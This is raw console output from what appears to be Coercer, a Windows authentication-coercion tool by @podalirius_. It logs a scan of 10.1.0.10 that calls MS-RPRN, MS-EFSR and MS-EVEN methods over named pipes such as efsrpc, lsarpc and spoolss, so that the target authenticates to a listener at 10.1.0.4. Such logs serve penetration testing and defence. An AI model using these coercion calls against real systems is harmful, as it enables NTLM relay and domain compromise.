 v2.4.3
by @podalirius_
[info] Starting scan mode
[info] Scanning target 10.1.0.10
[*] DCERPC portmapper discovered ports: 49664,49665,49666,49731,49668,49671,49675,49677,49681,49690,49695
[+] DCERPC port '49677' is accessible!
[+] Successful bind to interface (12345678-1234-ABCD-EF00-0123456789AB, 1.0)!
[+] (SMB  Auth) MS-RPRN──>RpcRemoteFindFirstPrinterChangeNotificationEx(pszLocalMachine='\\10.1.0.4\x00')
[+] SMB named pipe '\PIPE\efsrpc' is accessible!
[+] Successful bind to interface (df1941c5-fe89-4e79-bf10-463657acf44d, 1.0)!
[+] (SMB  Auth) MS-EFSR──>EfsRpcAddUsersToFile(FileName='\\10.1.0.4\pPHcvHTA\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcAddUsersToFile(FileName='\\10.1.0.4\cysSlpOR\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcAddUsersToFileEx(FileName='\\10.1.0.4\03x5IAWA\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcAddUsersToFileEx(FileName='\\10.1.0.4\K6WeFbvm\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\10.1.0.4\zV5TEyhF\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\10.1.0.4\1cYgI6lt\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcDuplicateEncryptionInfoFile(SrcFileName='\\10.1.0.4\cCRu2aJy\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcDuplicateEncryptionInfoFile(SrcFileName='\\10.1.0.4\Mw8yjo0g\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\10.1.0.4\mu8zekRS\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\10.1.0.4\KWCwCKuT\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\10.1.0.4\Kr3W92pE\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\10.1.0.4\IoWpmxeT\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\10.1.0.4\0twVBBxp\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\10.1.0.4\Cd0hfVoH\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\10.1.0.4\aRIvSGLP\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\10.1.0.4\bTIDlZ7U\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\10.1.0.4\XsEH7RJa\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\10.1.0.4\IikSBYgh\\x00')
[+] SMB named pipe '\PIPE\eventlog' is accessible!
[+] Successful bind to interface (82273fdc-e32a-18c3-3f78-827929dc23ea, 0.0)!
[+] (SMB  Auth) MS-EVEN──>ElfrOpenBELW(BackupFileName='\??\UNC\10.1.0.4\pyfr156a\aa')
[+] SMB named pipe '\PIPE\lsarpc' is accessible!
[+] Successful bind to interface (c681d488-d850-11d0-8c52-00c04fd90f7e, 1.0)!
[+] (SMB  Auth) MS-EFSR──>EfsRpcAddUsersToFile(FileName='\\10.1.0.4\MI1mi9ak\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\10.1.0.4\lPyYxqwl\file.txt\x00')
[+] SMB named pipe '\PIPE\lsass' is accessible!
[+] Successful bind to interface (c681d488-d850-11d0-8c52-00c04fd90f7e, 1.0)!
[+] (SMB  Auth) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\10.1.0.4\nRGcysf0\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\10.1.0.4\DsfM9MSW\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\10.1.0.4\55pIR0Ew\file.txt\x00')
[+] SMB named pipe '\PIPE\netdfs' is accessible!
[+] Successful bind to interface (4fc742e0-4a10-11cf-8273-00aa004ae673, 3.0)!
[+] SMB named pipe '\PIPE\netlogon' is accessible!
[+] Successful bind to interface (c681d488-d850-11d0-8c52-00c04fd90f7e, 1.0)!
[+] (SMB  Auth) MS-EFSR──>EfsRpcDuplicateEncryptionInfoFile(SrcFileName='\\10.1.0.4\rq29fS3u\file.txt\x00')
[+] SMB named pipe '\PIPE\samr' is accessible!
[+] Successful bind to interface (c681d488-d850-11d0-8c52-00c04fd90f7e, 1.0)!
[+] (SMB  Auth) MS-EFSR──>EfsRpcAddUsersToFileEx(FileName='\\10.1.0.4\SazRec4c\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcRemoveUsersFromFile(FileName='\\10.1.0.4\gphtQzS0\file.txt\x00')
[+] SMB named pipe '\PIPE\spoolss' is accessible!
[+] Successful bind to interface (12345678-1234-abcd-ef00-0123456789ab, 1.0)!
[+] All done! Bye Bye!